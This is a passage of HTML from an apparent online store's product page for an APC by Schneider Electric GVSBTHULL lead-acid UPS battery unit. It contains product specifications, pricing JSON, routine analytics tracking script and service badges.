8px;\"\u003eGVSBTHULL\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Website Address:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003ehttp:\/\/www.schneider-electric.com\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBrand Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eAPC by Schneider Electric\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003ePackaged Quantity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Type:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eTechnical Information\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Characteristics:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eValve-regulated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Chemistry:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eLead Acid\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Capacity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e9000 mAh\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Size:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eProprietary Battery Size\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eEnvironmental Conditions\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMinimum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e64.4°F (18°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMaximum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e80.6°F (27°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003ePhysical Characteristics\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eHeight:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e6.30\" (160.02 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWidth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e5.12\" (130.05 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eDepth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e30.71\" (780.03 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWeight (Approximate):\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e32 kg\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eMiscellaneous\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eCompatibility:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e\u003cp\u003eAPC By Schneider Electric Galaxy VS UPS Systems\u003c\/p\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e"}
  </script>
  <script type="application/json" id="ModelJson-template--16799196905717__main">
    []
  </script>



<script id='fm-main-product-script'>let customer = {};
    


function getCurrency() {
    let currency = window.localStorage.getItem("_fwcrm_curr") || "";
    if (currency !== "") {
        return currency;
    }
    fetch('/cart.js', {
        method: 'GET',
        headers: {
            'Content-Type': 'application/json'
        }
    })
        .then(response => {
            return response.json();
        })
        .then(data => {
            currency = data.currency || "";
            if (currency !== "") {
                window.localStorage.setItem("_fwcrm_curr", currency);
            }
        })
        .catch((error) => {
            console.error('Error:', error);
        });
    return currency;
}


let product = {"id":8722720915701,"title":"APC by Schneider Electric Battery Unit - GVSBTHULL","handle":"gvsbthull-apc-by-schneider-electric-battery-unit","description":"\u003ch3\u003eAPC by Schneider Electric Battery Unit\u003c\/h3\u003e\u003ctable style=\"border-collapse: collapse; width: 80%;\"\u003e\n\u003ctr\u003e\n\u003ctd style=\"padding: 8px; width: 23%;\"\u003e\u003cstrong\u003eUPC\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e731304367451\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\u003ctd colspan=\"2\" style=\"padding: 8px; width: 23%;\"\u003e9000 mAh - Lead Acid - Valve-regulated\u003c\/td\u003e\u003c\/tr\u003e\n\u003c\/table\u003e\u003ctable style=\"border-collapse: collapse\"\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eGeneral Information\u003c\/th\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eSchneider Electric SA\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Part Number:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eGVSBTHULL\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Website Address:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003ehttp:\/\/www.schneider-electric.com\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBrand Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eAPC by Schneider Electric\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003ePackaged Quantity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Type:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eTechnical Information\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Characteristics:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eValve-regulated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Chemistry:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eLead Acid\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Capacity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e9000 mAh\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Size:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eProprietary Battery Size\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eEnvironmental Conditions\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMinimum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e64.4°F (18°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMaximum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e80.6°F (27°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003ePhysical Characteristics\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eHeight:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e6.30\" (160.02 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWidth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e5.12\" (130.05 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eDepth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e30.71\" (780.03 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWeight (Approximate):\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e32 kg\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eMiscellaneous\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eCompatibility:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e\u003cp\u003eAPC By Schneider Electric Galaxy VS UPS Systems\u003c\/p\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e","published_at":"2024-07-29T07:04:48-04:00","created_at":"2024-07-01T04:01:39-04:00","vendor":"Schneider Electric SA","type":"Battery Unit","tags":["Power Equipment","UPS Batteries"],"price":277500,"price_min":277500,"price_max":277500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45641682059509,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GVSBTHULL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"APC by Schneider Electric Battery Unit - GVSBTHULL","public_title":null,"options":["Default Title"],"price":277500,"weight":70,"compare_at_price":null,"inventory_management":"shopify","barcode":"731304367451","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906"],"featured_image":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","options":["Title"],"media":[{"alt":"APC by Schneider Electric Battery Unit","id":34396272001269,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","width":1100},{"alt":null,"id":34396273279221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003eAPC by Schneider Electric Battery Unit\u003c\/h3\u003e\u003ctable style=\"border-collapse: collapse; width: 80%;\"\u003e\n\u003ctr\u003e\n\u003ctd style=\"padding: 8px; width: 23%;\"\u003e\u003cstrong\u003eUPC\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e731304367451\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\u003ctd colspan=\"2\" style=\"padding: 8px; width: 23%;\"\u003e9000 mAh - Lead Acid - Valve-regulated\u003c\/td\u003e\u003c\/tr\u003e\n\u003c\/table\u003e\u003ctable style=\"border-collapse: collapse\"\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eGeneral Information\u003c\/th\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eSchneider Electric SA\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Part Number:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eGVSBTHULL\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Website Address:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003ehttp:\/\/www.schneider-electric.com\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBrand Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eAPC by Schneider Electric\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003ePackaged Quantity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Type:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eTechnical Information\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Characteristics:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eValve-regulated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Chemistry:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eLead Acid\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Capacity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e9000 mAh\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Size:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eProprietary Battery Size\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eEnvironmental Conditions\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMinimum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e64.4°F (18°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMaximum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e80.6°F (27°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003ePhysical Characteristics\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eHeight:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e6.30\" (160.02 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWidth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e5.12\" (130.05 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eDepth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e30.71\" (780.03 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWeight (Approximate):\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e32 kg\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eMiscellaneous\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eCompatibility:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e\u003cp\u003eAPC By Schneider Electric Galaxy VS UPS Systems\u003c\/p\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e"};
product.url = "https://upsandbattery.com/products/gvsbthull-apc-by-schneider-electric-battery-unit";
product.price = 277500/100;
product.currency = getCurrency();

var event = product;
event.customer = customer;

var timerId = "";
timerId = setInterval(function () {
    try {
        fwcrm.identify(customer.email);
        FM.trackMasEvent("shopify.viewed_product", true, event);
        clearInterval(timerId);
    } catch (err) {
        console.log("FM not loaded yet", err);
    }
}, 300);

</script><style> #shopify-section-template--16799196905717__main .d-flex {align-items: flex-start;} </style></div><div id="shopify-section-template--16799196905717__3cdf8b95-8a87-47c8-9735-692737acde13" class="shopify-section"><div class="vela-section custom-liquid overflow-hidden" style="--st-mg: 0px 0px 30px 0px;">
    <div class="container">
		<div class="ourservice row gx-2">
  <div style="border-top: 3px  solid #000000; border-left: 3px  solid #000000; border-right: 2px  solid #000000; border-bottom: 2px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">
            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa 	fa-power-off fa-stack-1x fa-inverse"></i></span>
</div>
            <div class="text"><span class="h5" style="font-size: 16px;">Stay ON Forever</span><p style="font-size: 12px;
    color: #999;" class="sub">Protects Your Device From Power Outage 
 & Blackout</p>
</div>
        </div>
    </div>

  <div style="border-top: 3px  solid #000000; border-left: 1px  solid #000000; border-right: 2px  solid #000000; border-bottom: 2px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">

            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa fa-truck fa-stack-1x fa-inverse"></i></span>
</div>
            <div class="text"><span class="h5" style="font-size: 16px;">Express Shipping</span><p style="font-size: 12px;
    color: #999;" class="sub">Canada Wide Discounted Shipping</p>
</div>
        </div>
    </div>

  <div style="border-top: 3px  solid #000000; border-left: 1px  solid #000000; border-right: 3px  solid #000000; border-bottom: 2px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">
            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa fa-thumbs-up fa-stack-1x fa-inverse"></i></span>
</div>
            <div class="text"><span class="h5" style="font-size: 16px;">OEM Standard</span><p style="font-size: 12px;
    color: #999;" class="sub">Long Lasting Powerful Batteries with 1 year warranty</p>
</div>
        </div>
    </div>

  <div style="border-top: 1px  solid #000000; border-left: 3px  solid #000000; border-right: 2px  solid #000000; border-bottom: 3px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">
            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa fa-dollar fa-stack-1x fa-inverse"></i></span>
</div>
            <div class="text"><span class="h5" style="font-size: 16px;">Hassle Free Returns</span><p style="font-size: 12px;
    color: #999;" class="sub">Request RMA and Get Refunded Within 3 Days</p>
</div>
        </div>
    </div>

  <div style="border-top: 1px  solid #000000; border-left: 1px  solid #000000; border-right: 2px  solid #000000; border-bottom: 3px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">
            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa fa-tty fa-stack-1x fa-inverse"></i></span>
</div>

<div class="text"><span class="h5" style="font-size: 16px;">Technical Support</span><p style="font-size: 12px;
    color: #999;" class="sub">Get Free Technical Support & Installation Guide</p>
</div>
        </div>
    </div>


  <div style="border-top: 1px  solid #000000; border-left: 1px  solid #000000; border-right: 3px  solid #000000; border-bottom: 3px  solid #000000;" class="col-4">
        <div class=" text-center px-1 py-2">
            <div class="icon mb-1 pb-1">
<span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style="
    color: black;
"></i><i class="fa fa-tty fa-stack-1x fa-inverse"></i></span>
</div>

<div class="text"><span class="h5" style="font-size: 16px;">Technical Support</span><p style="font-size: 12px;
    color: #999;" class="sub">Get Free Technical Support & Installation Guide</p>
</div>
        </div>
    </div>



</div>
	</div>
</div>


</div><section id="shopify-section-template--16799196905717__producttab-information" class="shopify-section">
<div class="vela-section product-more-info" style="--st-pd-dt: 0 0 40px;">
        <div class="container"><div class="product-more-info__inner mb-5">
                    
  <div class="more-info-tabs__heading mb-2 mb-lg-3 tab-sm-scroll">
  <div class="more-info-tabs__nav-wrapper lg-s">
    <ul class="more-info-tabs__nav nav d-flex list-unstyled mb-1"><li class="more-info-tabs__nav-item">
            <a class="more-info-tabs__nav-link  active" data-bs-toggle="tab" href="#js-more-info-tabs-1">Description</a>
          </li><li class="more-info-tabs__nav-item">
            <a class="more-info-tabs__nav-link " data-bs-toggle="tab" href="#js-more-info-tabs-2">Manuals &amp; Brochures</a>
          </li><li class="more-info-tabs__nav-item">
            <a class="more-info-tabs__nav-link " data-bs-toggle="tab" href="#js-more-info-tabs-3">Delivery</a>
          </li><li class="more-info-tabs__nav-item">
            <a class="more-info-tabs__nav-link " data-bs-toggle="tab" href="#js-more-info-tabs-4">Payment</a>
          </li><li class="more-info-tabs__nav-item">
          <a class="more-info-tabs__nav-link " data-bs-toggle="tab" href="#js-more-info-tabs-review">Reviews</a>
        </li></ul>
  </div>
  
  <div class="more-info-tabs__nav-wrapper sm-s">
  <select class="more-info-tabs__nav-select form-select"><option value="#js-more-info-tabs-1" selected data-bs-toggle="tab">
          <a href="#js-more-info-tabs-1">Description</a>
        </option><option value="#js-more-info-tabs-2"  data-bs-toggle="tab">
          <a href="#js-more-info-tabs-2">Manuals &amp; Brochures</a>
        </option><option value="#js-more-info-tabs-3"  data-bs-toggle="tab">
          <a href="#js-more-info-tabs-3">Delivery</a>
        </option><option value="#js-more-info-tabs-4"  data-bs-toggle="tab">
          <a href="#js-more-info-tabs-4">Payment</a>
        </option><option value="#js-more-info-tabs-review" data-bs-toggle="tab">
        <a href="#js-more-info-tabs-review">Reviews</a>
      </option></select>
</div>

</div>

                  
                    <div class="more-info-tabs__content tab-content pt-3"><div id="js-more-info-tabs-1" class="tab-pane fade show active">
                                <div class="rte">
                                    
                                        <h3>APC by Schneider Electric Battery Unit</h3><table style="border-collapse: collapse; width: 80%;">
<tr>
<td style="padding: 8px; width: 23%;"><strong>UPC</strong></td>
<td>731304367451</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;"><td colspan="2" style="padding: 8px; width: 23%;">9000 mAh - Lead Acid - Valve-regulated</td></tr>
</table><table style="border-collapse: collapse">
<th style="padding: 8px; text-align: left;">General Information</th>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Manufacturer:</td>
<td style="padding: 8px;">Schneider Electric SA</td>
</tr>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Manufacturer Part Number:</td>
<td style="padding: 8px;">GVSBTHULL</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Manufacturer Website Address:</td>
<td style="padding: 8px;">http://www.schneider-electric.com</td>
</tr>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Brand Name:</td>
<td style="padding: 8px;">APC by Schneider Electric</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Product Name:</td>
<td style="padding: 8px;">Battery Unit</td>
</tr>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Packaged Quantity:</td>
<td style="padding: 8px;">1</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Product Type:</td>
<td style="padding: 8px;">Battery Unit</td>
</tr>
<th style="padding: 8px; text-align: left;">Technical Information</th>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Battery Characteristics:</td>
<td style="padding: 8px;">Valve-regulated</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Battery Chemistry:</td>
<td style="padding: 8px;">Lead Acid</td>
</tr>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Battery Capacity:</td>
<td style="padding: 8px;">9000 mAh</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Battery Size:</td>
<td style="padding: 8px;">Proprietary Battery Size</td>
</tr>
<th style="padding: 8px; text-align: left;">Environmental Conditions</th>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Minimum Operating Temperature:</td>
<td style="padding: 8px;">64.4°F (18°C)</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
